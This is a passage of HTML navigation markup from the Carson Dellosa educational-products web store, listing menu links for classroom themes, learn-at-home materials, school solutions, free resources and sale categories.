                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                Stickers
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children classroom-themes">
                <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/">
                    Classroom Themes
                </a>
                <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                Retro Remix
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                We Belong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                Crafty and Cool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                Eric Carle
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                Kind Vibes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                Happy Place
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                Grow Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                We Stick Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                Classroom Styles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-learn-at-home">
                        <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home"
        href="https://www.carsondellosa.com/learn-at-home/" >
        Learn at Home
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                Activity Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                Workbooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                Flash Cards
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                Storybooks &amp; Readers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/subjects/">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                STEM &amp; Science
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                Summer Learning
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-school-solutions">
                        <a class="navPages-action navPages-main has-subMenu navPages-school-solutions"
        href="https://www.carsondellosa.com/school-orders/" >
        School Solutions
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children our-school-solutions">
                <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-solutions/our-school-solutions/">
                    Our School Solutions
                </a>
                <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                ELA &amp; Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                Elementary Classroom Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                Emergent Bilingual/Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                Family Engagement
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                Literacy
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                PreK and School Readiness
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                Spotlight on Reading
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                Belonging &amp; Representation
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/">
                    How We Can Help Your School
                </a>
                <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                How to Contact Us
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                Purchase Order FAQs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                Conferences &amp; Events
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-free-resources">
                        <a class="navPages-action navPages-main has-subMenu navPages-free-resources"
        href="https://www.carsondellosa.com/free-resources/" >
        Free Resources
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children resource-type">
                <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/resource-type/">
                    Resource Type
                </a>
                <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                Awards &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                Hands-On Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                Samples
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subject">
                <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/subject/">
                    Subject
                </a>
                <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                Social Studies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-sale">
                        <a class="navPages-action navPages-main has-subMenu navPages-sale"
        href="https://www.carsondellosa.com/sale/" >
        Sale
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children today-s-offers">
                <a class="navPage-subMenu-action navPage-subMenu-action--today-s-offers shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/todays-offers/">
                    Today&#x27;s Offers
                </a>
                <ul class="navPage-childList navPage-childList--today-s-offers" id="navPages-58">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/todays-offers/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/rolled-borders/" data-img="">
                                Rolled Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/" data-img="">
                                Teacher Favorites
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/books-flash-sale/" data-img="">
                                Books Flash Sale
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_bargainbookshop_2022__55475.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_onlinebundles_2022__80168.original.png">
                                Online Exclusive Bundles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/sale/featured-offer/">
                    Featured Offer
                </a>
        </li>
        <li class="navPage-subMenu-item has-children overstock">
                <a class="navPage-subMenu-action navPage-subMenu-action--overstock shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/overstock/">
                    Overstock
                </a>
                <ul class="navPage-childList navPage-childList--overstock" id="navPages-7387">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/overstock/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children clearance">
                <a class="navPage-subMenu-action navPage-subMenu-action--clearance shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/clearance/">
                    Clearance
                </a>
                <ul class="navPage-childList navPage-childList--clearance" id="navPages-60">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/clearance/almost-gone/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_clearance%28almostgone%29-2__51389.original.png">
                                Almost Gone
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_barginbookshop__83596.original.png">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/classroom-decor/" data-img="">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/recently-reduced/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_recentlyreduced_2022__01020.original.png">
                                Recently Reduced
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/stickers-incentives/" data-img="">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/teaching-supplies/" data-img="">
                                Teaching Supplies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
